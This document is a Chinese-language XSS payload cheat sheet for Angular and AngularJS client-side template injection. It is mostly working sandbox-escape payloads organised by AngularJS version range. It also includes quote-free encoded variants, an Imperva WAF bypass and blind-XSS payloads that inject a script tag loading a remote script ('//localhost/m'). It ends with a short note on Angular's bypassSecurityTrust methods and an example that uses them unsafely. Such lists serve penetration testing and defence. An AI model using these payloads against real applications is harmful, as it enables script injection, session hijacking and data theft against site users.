Angular 和 AngularJS 中的 XSS
客户端模板注入
以下有效载荷基于客户端模板注入。
存储/反射 XSS-AngularJS 中的简单警报
AngularJS 从 1.6 版本起已经完全删除了沙箱
AngularJS 1.6+by马里奥 · 海德里希
constructor.constructor('alert(1)')()
AngularJS 1.6+by@ 野蛮的
[].pop.constructor('alert\u00281\u0029')()
示例位于https://brutelogic.com.br/xss.php
AngularJS 1.6.0 作者:@ 刘易斯-阿德恩&@ 加雷瑟耶斯
0[a='constructor'][a]('alert(1)')()
$eval.constructor('alert(1)')()
$on.constructor('alert(1)')()AngularJS 1.5.9-1.5.11 作者Jan Horn
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;角度 JS 1.5.0-1.5.8
x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');
角度 JS 1.4.0-1.4.9
'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');
安格拉 JS 1.3.20
'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');
安格拉 JS 1.3.19
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');角度 JS 1.3.3-1.3.18
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=[].join;
$eval('x=alert(1)//');角度 JS 1.3.1-1.3.2
{}[{toString:[].join,length:1,0:'__proto__'}].assign=[].join;
'a'.constructor.prototype.charAt=''.valueOf;
$eval('x=alert(1)//');安格拉 JS 1.3.0
!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);角度 JS 1.2.24-1.2.29
'a'.constructor.prototype.charAt=''.valueOf;$eval("x='\"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+\"'");
角度 JS 1.2.19-1.2.23
toString.constructor.prototype.toString=toString.constructor.prototype.call;["a","alert(1)"].sort(toString.constructor);
角度 JS 1.2.6-1.2.18
(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'alert(1)')()
角度 JS 1.2.2-1.2.5
'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");
角度 JS 1.2.0-1.2.1
a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()
AngularJS 1.0.1-1.1.5 和 Vue JS
constructor.constructor('alert(1)')()
高级绕过 XSS
AngularJS(不带 ' 单引号和 " 双引号)
x=valueOf.name.constructor.fromCharCode;constructor.constructor(x(97,108,101,114,116,40,49,41))()
AngularJS(不带 ' 单引号和双引号以及字符串)
x=767015343;y=50986827;a=x.toString(36)+y.toString(36);b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,toString()[a].fromCharCode(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()
x=767015343;y=50986827;a=x.toString(36)+y.toString(36);b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,toString()[a].fromCodePoint(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()
x=767015343;y=50986827;a=x.toString(36)+y.toString(36);a.sub.call.call({}[a].getOwnPropertyDescriptor(a.sub.__proto__,a).value,0,toString()[a].fromCharCode(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()
x=767015343;y=50986827;a=x.toString(36)+y.toString(36);a.sub.call.call({}[a].getOwnPropertyDescriptor(a.sub.__proto__,a).value,0,toString()[a].fromCodePoint(112,114,111,109,112,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41))()
AngularJS 旁路晶圆〔 Imperva 〕
x=['constr', 'uctor'];a=x.join('');b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'pr\\u{6f}mpt(d\\u{6f}cument.d\\u{6f}main)')()
盲 XSS
1.0.1-1.1.5&&>1.6.0 马里奥 · 海德里希(Cure53)
constructor.constructor("var _ = document.createElement('script');
_.src='//localhost/m';
document.getElementsByTagName('body')[0].appendChild(_)")()Lewis Ardern(Synopsys)和 Gareth Heyes(PortSwigger)的更短的 1.0.1-1.1.5&&>1.6.0
$on.constructor("var _ = document.createElement('script');
_.src='//localhost/m';
document.getElementsByTagName('body')[0].appendChild(_)")()1.2.0-1.2.5 加雷斯 · 海耶斯(PortSwigger)
a="a"["constructor"].prototype;a.charAt=a.trim;
$eval('a",eval(`var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),"')1.2.6-1.2.18 作者:Jan Horn(Cure53,现就职于 Google Project Zero)
(_=''.sub).call.call({}[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'eval("
var _ = document.createElement(\'script\');
_.src=\'//localhost/m\';
document.getElementsByTagName(\'body\')[0].appendChild(_)")')()1.2.19(火狐)作者:Mathias Karlsson
toString.constructor.prototype.toString=toString.constructor.prototype.call;
["a",'eval("var _ = document.createElement(\'script\');
_.src=\'//localhost/m\';
document.getElementsByTagName(\'body\')[0].appendChild(_)")'].sort(toString.constructor);1.2.20-1.2.29 作者:Gareth Heyes(PortSwigger)
a="a"["constructor"].prototype;a.charAt=a.trim;
$eval('a",eval(`
var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),"')1.3.0-1.3.9 作者:Gareth Heyes(PortSwigger)
a=toString().constructor.prototype;a.charAt=a.trim;
$eval('a,eval(`
var _=document\\x2ecreateElement(\'script\');
_\\x2esrc=\'//localhost/m\';
document\\x2ebody\\x2eappendChild(_);`),a')1.4.0-1.5.8 作者:加雷斯 · 海耶斯(PortSwigger)
a=toString().constructor.prototype;a.charAt=a.trim;
$eval('a,eval(`var _=document.createElement(\'script\');
_.src=\'//localhost/m\';document.body.appendChild(_);`),a')1.5.9-1.5.11 作者:Jan Horn(Cure53,现就职于 Google Project Zero)
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;c.$apply=$apply;
c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("astNode=pop();astNode.type='UnaryExpression';astNode.operator='(window.X?void0:(window.X=true,eval(`var _=document.createElement(\\'script\\');_.src=\\'//localhost/m\\';document.body.appendChild(_);`)))+';astNode.argument={type:'Identifier',name:'foo'};");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;自动消毒
为了系统地阻止 XSS 错误,Angular 默认情况下将所有值视为不可信。当一个值通过属性、属性、样式、类绑定或插值从模板插入 DOM 时,Angular 会清除和转义不受信任的值。
但是,可以将值标记为可信,并使用以下方法阻止自动清除:
- bypassSecurityTrustHtml
- bypassSecurityTrustScript
- 旁路安全信任样式
- bypassSecurityTrustUrl
- bypassSecurityTrustResourceUrl

使用不安全方法的组件示例 bypassSecurityTrustUrl:
import { Component, OnInit } from '@angular/core';
@Component({
selector: 'my-app',
template: `
<h4>An untrusted URL:</h4>
<p><a class="e2e-dangerous-url" [href]="dangerousUrl">Click me</a></p>
<h4>A trusted URL:</h4>
<p><a class="e2e-trusted-url" [href]="trustedUrl">Click me</a></p>
`,
})
export class App {
constructor(private sanitizer: DomSanitizer) {
this.dangerousUrl = 'javascript:alert("Hi there")';
this.trustedUrl = sanitizer.bypassSecurityTrustUrl(this.dangerousUrl);
}
}在进行代码审查时,您希望确保没有用户输入是可信的,因为它会在应用程序中引入安全漏洞。